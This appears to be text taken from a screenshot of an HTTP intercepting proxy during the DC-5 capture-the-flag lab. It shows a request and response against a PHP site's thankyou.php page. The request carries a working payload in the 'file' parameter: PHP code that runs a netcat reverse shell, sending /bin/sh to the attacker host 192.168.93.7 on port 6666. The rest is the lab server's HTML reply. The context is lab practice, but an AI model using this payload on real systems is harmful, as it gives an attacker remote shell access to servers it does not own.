 Request
Raw Params Headers Hex
GET /thankyou.php?file=<?= system('nc 192.168.93.7 6666 -e /bin/sh');?>
HTTP/1.1
Host: 192.168.93.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sun, 31 Jan 2021 23:06:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 835
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">
<header>
DC-5 is alive!
</header>
</div>
<div class="menu-wrapper">
<menu>
<ul>
<a href="index.php"><li>Home</li></a>
<a href="solutions.php"><li>Solutions</li></a>
<a href="about-us.php"><li>About Us</li></a>
<a href="faq.php"><li>FAQ</li></a>
<a href="contact.php"><li>Contact</li></a>
</ul>
</menu>
</div>
<div class="body-content">
<h2>Thank You</h2>
? < + > Type a search term 0 matches
Ready
992 bytes | 1 millis